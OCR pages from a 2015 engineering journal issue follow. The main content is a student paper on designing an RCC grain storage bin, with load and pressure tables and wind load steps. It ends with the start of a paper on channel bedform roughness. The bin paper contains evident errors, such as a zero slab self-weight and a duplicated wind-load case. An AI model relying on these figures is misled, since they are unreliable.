

Fig. 3 HPLC CHROMATOGRAM OF TERMINALIA BELERICASAMPLE (FRUIT EXTRACT)

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

STUDY ON STRUCTURAL ANALYSIS AND DESIGN OF RCC BIN

Vandana.CJ[1], P.Sabarishkumar[2], M.Alagendran[3]

P.G. Student, Department of Civil Engineering, Akshaya College of Engineering &Technology, kinathukadavu. Email ID: vandanajayaram123@gmail.com. Ph.No. 09656431863

Abstract— Storage is one of the important and vital stages among the marketing and consumption phases. Reinforced cement concrete (RCC) is an ideal structural material for building of permanent bulk storage facilities. RCC Bin can be flat bottom type or hopper bottom type. Although flat bottom bins can be built more easily than hopper bottom bins but it is desirable that bottom is self cleaning. It is because of this reason that hopper bottom bins are preferred. Specified the various parameters such as diameter of bin, height of bin, properties of the material to be stored (angle of repose and density), grade of steel, grade of concrete, the number of supports, and the components are designed. For every single case, support numbers have been varied in multiple of 2, starting from 4say4, 6, 8, 10, 12etc. Conforming to the normal practice, the supports are assumed to be equally spaced alongside the periphery. For the designed components (ring girder dimensions, column cross-section, thickness of wall), depending upon diameter & height of the bins, influence coefficient matrix is then generated. The, parameters such as fundamental natural frequency and other frequencies in first 3 modes for bin full and bin empty conditions have been computed and the normalized Eigen values have been computed corresponding to first three modes. Then, static & dynamic analysis of bins has been carried out by taking elements at 2m interval both in bin (full & empty) conditions. Then the values of natural frequencies and elemental matrices along with normalized mode shape values are used in carrying out dynamic analysis.

Keywords — Definition, Objective, Application of Bin, Literature Reviews, Design Considerations, Load Calculation, Wind Load

INTRODUCTION

General

Food grains form an important part of the vegetarian Indian diet. The grain production has been steadily increasing because of advancement in production technology, but the inappropriate storage results in high losses in grains. As per to the World Bank Report (1999), post-harvest losses in India amount (12 to 16) million metric tons of food grains per annum, an amount that the World Bank stipulates could nourish one-third of India's poor. The financial value of these losses amounts in excess of Rs 50,000 crores per year (Singh, 2010). Natural contamination of grains is greatly influenced by environmental factors such as type of storage structure, temperature, pH, moisture, etc (Sashidhar et al, 1992). Length and purpose of storage, types of structure used, grain treatment (eg parboiling) and pre-storage practices are all main variables affecting storage losses. The value of these regional and crop variations immediately determines certain necessary characteristics of crop storage research (Greeley, 1978).During storage, quantitative as well as qualitative losses occur because of rodents, micro-organisms, and insects. A huge number of insect pests have been reported to be associated with stored grains. The occurrence & numbers of stored grain insect pests are directly related to climatic and geographical conditions (Srivastava, and Lal 1985). Virtually all species have remarkably high rates of multiplication and within one season may destroy 10-15% of the grain and contaminate the rest with undesirable flavors and odors. Insect pests as well play a essential role in transportation of storage fungi (1990, Sinha and Sinha).The major construction materials for storage structures in rural areas are stones, plant materials ,mud, and bamboo. They are neither rodent-proof, nor secure from insect and fungal attack. On average, out of a total 6% loss of food grain in such storage structures, with reference to half is because of fungi and insects, and half to rodents.
Different research and development organizations in India have identified some proven, age-old structures from certain areas of the country and based on these, some improvised storage structures have also been developed and recommended for use at farmer level.

Definition

RCC BIN is a bulk storage structure. It is used to store large quantities of materials like grains, coals etc.

Applications of Bin

- BIN can be used in the industry to store coals.
- It is used to store food grains.

Objective of Investigation

The purpose of this project is to introduce Grain Storage Bins in India to avoid grain wastage. Grain storage facilities take many forms depending on the quantity of grain to be stored, the site of the store and the purpose of storage. In general grain for food purposes to be stored in containers provides some protection against insects and helps prevent quality deterioration. The needs for a good storage system include Prevention of moisture re-entering the grain after drying, Protection from rodents, insects and birds. Effective use of space and ease of maintenance & management.

The project aims to develop strategies that improve food security of poor households through increased availability and improved quality of cereals and pulse foods and better access to markets. Particularly, it seeks to check the institutional arrangements associated with community-managed storage and distribution systems, in addition to solve the technical requirements dictated by these systems for the storage of dry-land crops, and to draw wider lessons regarding decentralized, village-based approaches to the provision of food security.

The project is focused on providing technical support to village-level food security project. The project seeks to enhance the food security of vulnerable men and their households through group-based activities that enable women to access productive resources through the cultivation of unplanted lands. This group creation will then be used as an institutional basis for storage, supply and sale of commodities, in addition to other activities that can contribute to livelihoods of these households. A menu of appropriate storage arrangements is to be selected and tested, that give effective safety against serious grain deterioration.

- The building should be elevated and away from the moist places in the house;
- So far as possible, the structure should be airtight, still at loading and unloading ports.
- Rodent-proof materials should be intended for construction of rural storages;
- The region surrounding the building should be clean to reduce the insect breeding;
- The building should be plastered with an impervious clay layer to keep away from termite attack, or attack by other insects.

LITERATURE REVIEW

1. A.H.Askari and A.E. Elwi (1988). ”Numerical Prediction of Hopper Bin Pressures”

In this paper a simple iterative technique is developed to model bulk material behaviour when stored in bin-hopper arrangements. The technique is tested and found valid in the sense that it captures the overall behaviour as well as critical design pressures. The numerical study of wall pressures generated by bulk materials stored in hopper-bin combinations is presented. Emphasis is positioned on incipient flow type pressures on inclined hopper walls. The method used incorporates a Drucker-Prager-type elastic, completely plastic model for an assumed granular bulk material and Coulomb-type friction for the boundary interface. A double-layered iterative scheme with a relaxation function is used to model proper contact friction interfaces with material nonlinearities. Throughout the numerical investigation they predict the hopper bin pressures.

2. J.G. Teng, J.M. Rotter, “Buckling of rings in column-supported bins and tanks*”*

The numerical results from the closed form solution were compared with finite element shell analysis ,during the analysis stress non-uniformity on the buckling predictions is demonstrated. Theories for the out-of-plane buckling of rings under the same circumferential compression are well recognized. Still these theories are not relevant to rings in column-supported bins where the circumferential stress in the ring varies considerably over the cross-section and around the circumference. This one deals with the out-of-plane buckling of annular plate rings in column-supported tanks and bins. The stress distributions in such rings are first examined by a finite element shell analysis. A closed-form result for the buckling of rings under non-uniform circumferential stresses is then derived. Numerical results from the closed-form solution are compare with those from a finite element shell buckling analysis, and close agreement is found. Then the important effect of stress non-uniformity on the buckling predictions is established. Finally, simplified equations are given which are appropriate for structural design purposes, and which closely model the predictions of the more exact solution.

3. Mark E. Killion (1985). ”Design Pressures in Circular Bins”

This article has provided some within reach into the design pressures in circular bins. It was revealed that shallow bins (H < 1.5D) can be designed by static pressures obtained from the Coulomb equations. For the shallow bins, properties of the stored material be able to estimated from design charts. Design pressures in the circular bins, which have been of concern in latest years are examined. Shallow bin pressures are differentiate from deep bin pressures. Furthermore, deep bin pressures are examined for mass flow and funnel flow conditions. Pressures because of outside temperature variations are examined.

Auto CAD Drawing



DESIGN CONSIDERATIONS

Type Of Flow

Funnel flow involves the formation of a flow channel aligned with the bin outlet, surrounded by a region in which the material initially stands still. During bin discharge, if the material is not very cohesive, the highest part next to the walls progressively crumbles, feeding the centre channel. If the material is very cohesive, the bin may stop emptying owing to the formation of an empty centre channel surrounded by nonmoving material. In discharge from a bin with funnel flow, the material does not all move together, which makes the material flow at the outlet and the bulk density of the resulting particulate bed change. Progressively in the course of the operation, even when the bin has almost completely emptied, material is still left inside, which has not yet moved. This solid, accumulated in the bin's dead spaces, not only lowers bin effective capacity but can even become unserviceable if its properties change with time (by drying, oxidizing, etc.). Furthermore, this type of flow makes the negative effects caused by any in homogeneity of the stored powder, owing to possible size segregation during filling, more pronounced.



Grain flow through funnel

Bin Consideration

This involves determining the maximum angle that the bin walls form with the vertical in the discharge zone, 8, and the smallest outlet size, D, at which bin discharge occurs by uninterrupted mass flow (Figure).

Preliminary considerations, Outlet obstructions, Bin outlet size must be sufficiently large to keep from becoming obstructed during discharge. This phenomenon can stem from doming if the powder is cohesive, or from blocking up as a result of structures forming if the particles are sufficiently large.



Design Variables

Load Considerations

Bin Loads

Three types of loads are caused by the material stored in a bin as shown in below.

a) Horizontal pressure or horizontal load *(Pia)* acting on the sidewalls of the bin,
b) Vertical pressure or vertical load (*Pv)* acting on the area of the bin during filling,
c) Frictional wall pressure or frictional wall load *(Pw)* introduced into the side walls through wall friction.



Bin Loads Owing To Granular Materials

Normal Filling and Emptying Condition

Maximum pressure or load - The utmost values of the longitudinal (pressure or load) on the wall (Ph), the vertical (pressure or load)on the longitudinal cross section of the ' material stored (Pv) and due to friction(Pw), need to find the lateral pressure shift to the wall per unit area as follows (IS:4995 Part 1-1974)

Name of Pressure	*During Filling*	*During Emptying*
Maximum P_w	WR	WR
Maximum P_h	$\frac{WR}{\mu_f}$	$\frac{WR}{\mu_e}$
Maximum P_v	$\frac{WR}{\mu_f \lambda_f}$	$\frac{WR}{\mu_e \lambda_e}$

Pv and *Pw* cannot be highest at the same time. Therefore in hopper bottom design, highest *Pt* should be deemed and this significant value will be the highest P*v* at the specific depth Multiplied to the area of cross section of bin system. The highest *Pw* (emptying) shall be finding when the side walls need to be designed at specific Depth as;

$$\sum_{0}^{z} P_v = \pi DWR\left(z + \frac{1}{z_{cc}} \cdot e^{-z/z_{cc}} - z_{cc}\right)$$

LOAD CALCULATIONS

DESCRIPTION	VALUE	UNIT
DEAD LOAD CALCULATION		
Floor Load @ 5.6 m Level		
Thickness of slab	0.15	M
Self Wt Of slab	0	T/Sqm
Grain Load	0.06	T/Sqm
Total Load	0.06	T/Sqm
LIVE LOAD CALCULATIONS		
Live load is taken as 500kg/Sqm at 5.6 m lvl	0.5	MT/Sqm
Live load is taken as 250kg/Sqm at 23.9 m lvl	0.25	MT/Sqm

PRESSURE CALCULATION ON BIN STATIC CONDITION RISE GRAIN		
For Cylindrical Portion		
Horizontal pressure due to static condition of rise		
Ph at Z from Top		
Ph = Ka x Density x Z		
Where ,		
Ka =(1-SIN#)/(1+SIN#)		0.2174

Density	0.9	T/m3

of rise		
Sample calculation		
Z	0.5	M
Ph for Z @ 0.5m	0.09783	

Dia Of Bunker	Height (From top of bin) in "m"	Vertical Pressure(T/Pressure)	Horizontal Pressure at bin wall (T/Sqm)
D	Z	Pv=yz	Ph=Pv*Ka
9.80	0.500	0.450	0.098
9.80	1.000	0.900	0.196
9.80	1.500	1.350	0.293
9.80	2.000	1.800	0.391
9.80	2.500	2.250	0.489
9.80	3.000	2.700	0.587
9.80	3.500	3.150	0.685
9.80	4.000	3.600	0.783
9.80	4.500	4.050	0.880
9.80	5.000	4.500	0.978
9.80	5.500	4.950	1.076
9.80	6.000	5.400	1.174
9.80	6.500	5.850	1.272
9.80	7.000	6.300	1.370
9.80	7.500	6.750	1.467
9.80	8.000	7.200	1.565
9.80	8.500	7.650	1.663
9.80	9.000	8.100	1.761
9.23	9.455	8.510	1.850

8.70	9.910	8.919	1.939
8.18	10.365	9.329	2.028
7.66	10.820	9.738	2.117
7.14	11.275	10.148	2.206
6.16	11.730	10.557	2.295
6.09	12.185	10.967	2.384
5.57	12.640	11.376	2.473
5.05	13.095	11.786	2.562
4.52	13.550	12.195	2.651
4.00	14.005	12.605	2.740

WIND LOAD

The wind load can be calculated using calculated using the Indian standards IS:875(Part 3)-1987. The basic wind speed corresponding to Chennai region is taken from the code IS:875 (Part 3)-1987. The design wind speed is modified to induce the effect of risk factor (k_1), terrain coefficient (k_2) and local topography (k_3) to get the design wind speed V_z.

$V_z = k_1 k_2 k_3 V_b$

The design wind pressure P_z at any height above mean ground level is $0.6Vz^2$. The coefficient 0.6 in the above formula depends on a number of factors and mainly on the air temperatures.

$P_z = 0.6Vz^2$

Solidity ratio is defined as the ratio of effective area (projected area of all the individual elements) of a name normal to the wind direction divided by the area enclosed by the boundary of the name normal to the wind direction. Force coefficient for lattice towers of square or equilateral triangle section with flat sided members for wind blowing against any face shall be as given in Table 30 of IS:875(Part-3)-1987.

Force coefficients for lattice towers of square section with circular members and equilateral triangle section with circular members are as given in tables 31 and 32 of IS: 875(Part-3)-1987 respectively. Table 2 of IS:875(Pa1t-3)-1987 gives the factors to obtain design wind speed variation with height in different terrains for different classes of structures such as class(A,B,C).

The wind load acting on a tower can be computed as $F= C_{dt}A_eP_zk^2$. The force coefficient depends upon the way in which the wind flows around it and is dependent upon the velocity and kinematic viscosity of the wind and diameter of the section, for circular sections. The force coefficient is generally quoted against a non-dimensional parameter, which is called the Reynolds number, which takes account of the velocity and viscosity of the medium and the member diameter. The tower is analyzed by following two conditions

- Wind Loads acting parallel to face
- Wind Loads acting parallel to face



STAAD.Pro Analysis

Plan



Node diagram



D.L



L.L



Wind load



Load combination





CONCLUSION

The design of bin performs an indispensable role in production technology. As per present strategy the storage of grain becomes, a vital part in Indian vegetarian diet. In this thesis, collected various literatures performed and based on the research comprehend the problem due to variation in pressure of storing materials in loading and unloading conditions also the analysis of whole structure to be carried out using STAAD.Pro software.

REFERENCES:

[1] A. H. Askari and A. E. Elwi (1988). ”Numerical Prediction of Hopper Bin Pressures”.

[2] A. Lapko, J.A. Prusiel, “Studies on thermal actions and forces in cylindrical storage silo bins”

[3] Jamieson, H.A. (1903). Grain Pressures in Deep Bins.

[4] Jamieson, J.A. (1904). Grain Pressures in Deep Bins.

[5] Jenike, A.W. (1961). Gravity Flow of Bulk Solids.

[6] Jenike, A.W. (1964). Storage and Flow of Solids.

[7] Jenike, A.W. and Johanson, J.R. (1969). On the Theory of Bin Loads.

[8] Jenike, A.W., Johanson,J.R. and Carson, J.W. (1973). Bin Loads - Part 2,3.4:

[9] J.G. Teng, J.M. Rotter, "Buckling of rings in column-supported bins and tanks"

[10] Johanson, J.R. (1964). Stress and Velocity Fields in the Gravity Flow of Bulk Solids.

[11] Mark E. Killion (1985). "Design Pressures in Circular Bins".

[12] Monasa, F., Abdel-Saved, G., and Siddal, W. (1985). "Cold-Formed Steell Farm Structures, Part I:Grain Bins."

[13] O.A. Khatchatourian, M.O. Binelo "Simulation of three-dimensional airflow in grain storage bins"

[14] Ooms, M. and Roberts. A.W. (1985). The Reduction and Control of Flow Pressures in Cracked Grain Silos. Bulk Solids Handling.

[15] P.A. MacDonald, K.C.S. Kwok, J.D. Holmes "Wind loads on circular storage bins and tanks: I. Point pressure measurements on isolated structures II. Effect of grouping"

[16] Ray Bucklin, Sid Thompson, Michael Montross, Ali Abdel-Hadi, "Grain Storage Bin Systems Design"

[17] R. A. Bucklin, S. A. Thompson, and I. J. Ross (1990). "Bin Wall Failure Caused by Eccentric Discharge of Free Flowing Grain"

[18] Xiapin Hua and Chris Letchford (2014) "A Comparison of Wind Loads on Circular Bins, Silos and Tanks"

[19] Y. T. Feng and Y. L. Hua (1996). "Modified Janssen Theory for Flexible Circular Bin

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

STUDY RELATIONSHIP OF BED CHANNEL CONFIGURATION AND BED ROUGHNESS COEFFICIENT NON MATERIAL COHESIVE

Wibowo [1], Suripin [2], Kodoatie [2], Isdiayana

[1].*Student of Doktoral Program on University of Diponegoro,50241 Semarang*
[1]*Water Resources Engineering Department, University of Tanjungpura, 78115 Pontianak, Indonesia.*
[2] *Civil Engineering, University of Diponegoro,50241 Semarang.*
[3]*River Balai, Water Resources Research Center, Balitbang the Ministry of Public Works*
e-mail: ***Hariwibowo13@yahoo.com***

ABSTRACT : Resistance to the flow is very important and is the main parameter in determining the elevation of the water surface. Resistance flow in alluvial channel changes with the flow and sediment transport conditions can cause changes in the bedform. Various forms of the bedform, especially in the lower flow regime (lower regime) have an influence on the bed roughness. Due to the complexity of the development of bedform, some existing methods may differ drastically from each other in predicting the shape of the bedform. In this paper, conducted laboratory experiments to investigate the geometry of the sand hill in the bed channels and its effect on the flow resistance in the channels. Experiments performed in the hydraulic laboratory flume at the Balai River of Solo and some secondary data using sand particles. Simple relationship is sought to dimension through some basic configuration parameters of dimensions. The results obtained between roughness basic and basic shapes expressed in the form $n'/n' = 18.198\ (\Delta/h) + 0.426$ with a correlation coefficient of $(R^2) = 0.742$.

Keywords - flow resistance, bedform, flow regime

I. INTRODUCTION

The elevation of the water surface is very important in determining the limits of the floodplain and river structures such as the design of the flood control structures, dams, pier, hydropower generation projects, and bridges. The water surface elevation is closely related to the flow resistance in the alluvial bed easily eroded and carried by the flow of water (Simons & Richardson, 1966; Simons and Senturk, 1992; Talebbydokhti, et al., 2006; Garde, 2006; Yang & Tan, 2008; Bilgin & Altun, 2008; Bose & Dey, 2010; Greco et al., 2014; Mirauda & Greco, 2014; Wibowo, 2015).

Resistance flow in alluvial channel changes with the flow and sediment transport conditions can cause deformation bedform (Bose & Dey, 2012; Simons and Senturk, 1992; Simons & Richardson, 1966). Form the bed configuration changes that occur in the lower flow regime described in lower flow regime and on upper flow regime and transition (Simons & Richardson, 1961; Lewis, 1984). In both these flow regime, has a characteristic shape that is similar to the basic configuration, mode of sediment transport, energy dissipation process, the phase relationship between surface water and basic channels (Simons & Richardson, 1966; Lewis, 1984; Simons and Senturk, 1992). Various forms of the bed configuration, the lower regime flow starting from ripples, and gradually increase the speed of shear stress or water, into a mound of dunes. Upper regime flow in the form of erosion of sand dunes, flat bed, antidunes, and astanding wave (Simons and Richardson, 1966; Simons and Senturk, 1992; Holmes, 2003; Talebbydokhti, et al., 2006; Garde, 2006; Yang & Tan, 2008; Bose & Dey, 2010; Wibowo, 2015).

Resistance flow in the alluvial channel changes can be due to two roughness. First, because the grain roughness, which in turn depends on size bed grain , and secondly, the roughness shape, which depends on the dimensions of the bedform and the depth of flow (Rouse, 1965; Morva et al., 2008; Kodoatie, 2009). As has been known that almost ninety percent of the total base flow resistance may be caused by a form of resistance, the influence of the roughness of this form should not be overlooked (Kazemipour & Apelt, 1983; Talebbydokhti, et al., 2006). Therefore, it can be concluded that the need for a method to predict the accurate dimensions of the bedform. Furthermore, the accurate prediction of dimensional bedform is very important to avoid potential problems in the building engineering water. Knowledge of basic geometric shapes also allows one to estimate the bed load of sediment transport in the continuity equation of elementary particles (Fredsϕe, 1982; Yang, 1996, Shimizu and Giri, 2007; Van Duin et al., 2013).

Development and verification of the results of research that has been done is still very necessary. This is because a lot of the flow behavior and form the bed channel or river that must be considered, such as due to iteration of water flow (turbulence), secondary currents, and bed roughness channel. In addition, also the influence of the side walls and shear stress is not evenly distributed in the cross section of the river which caused sedimentation and erosion that can change the shape of the riverbed. Besides the separation zone (separation zone) in the downstream and upstream on the basic geometric shapes that form the horizontal direction causes the vortex flow. Sediment will accumulate in the area of separation (separation zone). The greater the accumulated sediment causing the flow velocity in the front area of separation will increase. With increasing velocity causes scouring increases. Such behavior would

lead to the longer scour bed channel. By paying attention to the flow behavior and form the basis of the channel is expected to be used as a reference in the engineering stream (Alice et al., 2013; van der Mark, 2009; Paarlberg, 2008).

The development of the bedforms continue to be made, especially with regard to the bed roughness channel or flow resistance coefficients, which are widely used in hydraulic engineering. Bed roughness covered are basic Manning roughness coefficient (n). This coefficient was first disclosed by Robert Manning (1891). Manning coefficient (n) is the roughness or friction is applied in a uniform open channel flow, which is used to calculate the average flow velocity (Bilgil, 2002; Bahramifar et al., 2012). Manning roughness forms the basis of the channel that will be developed in the form of a linear separation concept. The concept of separation of the flow on the flow resistance carried out by Bojurunas (1952). Bojurunas expressed linear separation of the Manning roughness coefficient into 2 (two) parts: first, bed grains channel resistance associated friction on the surface (skin friction) known as the grain roughness (n'), the basic flow resistance in relation to the existence of basic forms and amendments known as the roughness shape (n''). Furthermore Talebbydokhti, et al. (2006) who developed a comparative study roughness shape and roughness of granules in relation to the bedforms, roughness mutually agree on the assumption that the bedform is the decomposition of the total bed roughness of the bed due to grain roughness ($n'' = n - n'$). In relation to the roughness of the form (n '') approaches do not yet fully examined in detail from a theoretical standpoint, so it is necessary to develop the form of bottom friction is related to the basic configuration of the channel..

Therefore in this paper will be discussed on the modeling of bedforms the bed roughness associated with the channel in the flow regime under which led to changes in the basic shape of the channel. The purpose of this paper is the first to look for empirical relationship between the shape of the basic configuration and basic roughness coefficient; both develop models bedform of the channel by channel basis coefficients

II. MATERIALS

2.1 Summation of the Resistance at Various Elements Roughness

Roughness equivalent on the bed of the movement caused by waves of sand or vegetation. Equivalent roughness can be attributed to two factors: (1) the surface resistance of resistance generated by the boundary surface and depending on the depth of the flow relative to the size of the element surface roughness along the boundary; and (2) the resistance form (form drag) caused by waves of sand or plants which regulate the circulation of eddy currents in the secondary. In Figure (1) shows the the bed of two-dimensional bedform, where λ = wavelength of sand; Δ = high basic form; h = depth of flow; λ''= length of the separation zone behind the sand waves; and λ'= long dominated by friction grains. In the long λ'', turbulent energy is mainly transmitted by large eddies in the lee surface of the sand waves. Loss of energy in the long λ' this caused by small eddies behind the base load particles. Thus, the total the bed of roughness Manning during sand waves can be expressed as Equation (1)

$$n = n' + n'' \quad \text{.....(1)}$$

Where n' 'is the resistance due to friction surfaces (skin friction) or the roughness of granules, and n'' ' 'is the resistance that is due to bedform drag (form drag) or roughness bedform.



Figure 1 Sketch of two-dimensional bedform (Yang & Tan , 2008 ; Karim , 1999)

- **Resistance due to friction Granular.**

Resistance due to friction surfaces (skin friction), formulation expressed in Equation (2)

$$\frac{n'}{R^{1/6}}\sqrt{g} = \frac{\sqrt{\tau_0'/\rho}}{U} = \frac{u_*'}{U} \quad \text{.....(2)}$$

Keulegan (1938) shows a theoretical the bed of for the channel in the plane parallel to the wall with a limited extend to the roughness of the particles. Englund and Hansen (1967) stated Eq (1) in the form of Equation (3)

$$\frac{U}{u_*'} = \frac{1}{\kappa}\ln\left(11\frac{R'}{k_s}\right) = \frac{1}{\kappa}\ln\left(11\frac{0{,}368R'}{z_0}\right) = \frac{U}{u_*'} = 6{,}0 + 5{,}75\log\left(\frac{R'}{k_s}\right) \quad \text{.....(3)}$$

Results of research Sheng-fa et al. (2011) shows the relationship between R' 'and R in the form of Equation (4)

$$R' = 0{,}6434R + 0{,}0012 \quad \text{.....(4)}$$

With mensubtitusikan Equation (3) depth of Equation (2), it will obtain the relationship between the n' and u' which is expressed in bedform Equation (5)

$$n' = \frac{R^{1/6}}{\left[6{,}0+5{,}75\log\left(\frac{h'}{k_s}\right)\right]\sqrt{g}} \quad \text{.....(5)}$$

• Resistance Granular Due to Bedform

Resistance bedform can be approximated by the equation (6).

$$\frac{n''}{R^{1/6}}\sqrt{g} = \frac{\sqrt{\tau_0''/\rho}}{U} = \frac{u_*''}{U} \quad \text{.....(6)}$$

The application of the force parallel to the bed of that produces balance equation developed by Engelund and Fredsϕe (1976), Bridge and Dominic (1984), and Griffiths (1989), which was developed on the bed of Manning coefficient equation with the basic shape (Wibowo, 2015) obtained equation (7) on the bed of Manning coefficient equation with the bedforms obtained by Equation (7).

$$n'' = \frac{k_f\,\tau_*''\left(\frac{1}{\kappa}\ln\left(\frac{R'}{k_s}\right)\right)^2 n'^2}{2g\lambda d\,(S_r-1)(\cos\alpha\tan\emptyset-\sin\alpha)} \quad \text{.....(7)}$$

Where τ_*'' is the shear stress relative due to the basic form ($\tau_*" = \tau_* - \tau_*'$), $\tau_* = hS/(\rho_s - \rho)d_s$, $\tau_*' = \frac{\tau_*''n'}{n''}$', ks is the equivalent roughness d_{50} and k_3 is the correction factor (0.20 to 0.90), tan∅ is dynamic friction coefficient and α is the angle of the bed channel.

Table 1. Value Factor Correction on Alluvial Material (Corey, 1956)

Number	Shape material	Shape Factor
1	□	0,20 – 0,39
2	o	0,40 – 0,59
3	•	0,60 – 0,79
